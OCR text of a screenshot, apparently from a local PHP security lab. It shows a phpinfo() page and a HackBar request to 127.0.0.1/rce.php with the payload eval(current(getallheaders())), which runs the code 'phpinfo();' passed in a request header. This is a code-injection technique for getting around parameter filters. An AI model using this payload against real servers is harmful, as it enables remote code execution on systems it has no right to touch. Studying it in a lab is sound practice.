 PHP Version 7.1.9
php
System Windows NT PN1O 10.0 build 22621 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.1.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
ryption Encoding SQL XSS Other Contribute
Load URL 127.0.0.1/rce.php?code=eval(current(getallheaders()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R phpinfo();